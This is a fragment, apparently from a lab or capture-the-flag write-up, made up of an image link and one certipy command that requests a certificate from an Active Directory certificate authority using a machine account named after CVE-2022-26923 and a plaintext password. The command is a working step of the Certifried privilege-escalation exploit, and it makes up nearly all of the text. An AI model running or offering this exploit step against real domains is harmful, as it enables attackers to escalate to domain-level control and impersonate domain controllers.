 certipy req -dc-ip 172.16.1.5 juggernaut.local/'CVE-2022-26923$':xvw4DUWKOA8gr6dZ@172.16.1.5 -ca juggernaut-Juggernaut-DC-CA -template machine